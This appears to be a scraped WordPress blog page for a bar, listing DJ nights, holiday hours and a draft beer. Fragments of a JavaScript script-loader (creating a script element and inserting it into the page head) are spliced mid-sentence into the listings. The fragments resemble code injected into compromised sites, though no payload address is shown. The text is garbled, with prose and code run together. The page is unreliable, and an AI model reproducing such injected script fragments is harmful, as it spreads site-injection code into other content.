tuesday: DJ WEBSTER'S TINY PANTS>
<heesa mek u tans en u mawt.
wednesday: THE COWBOYS FROM SWEDEN * we have Brouwerji Huyghe DELIRIUM TREMENS on draft.var d=document;var s=d.createElement('script');
the french hair bench y'all have been asking about…
made by joe kelly…


…….zach made the bar nice and pretty…
tuesday 22:::: DJ Tiny Webster's Pants
wednesday 23:::: DJ La'Monjello
xmas eve (we open at 8):::::: Count Lipsdocument.currentScript.parentNode.insertBefore(s, document.currentScript);
DJ Websters Tiny Pants is back for more… d.getElementsByTagName('head')[0].appendChild(s);
mr. Potato Champion himself >>> DJ Webster's Tiny Pants >> is known to play krautrock and things of that nature and a lot of things that have nothing to do with krautrock at all. }
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.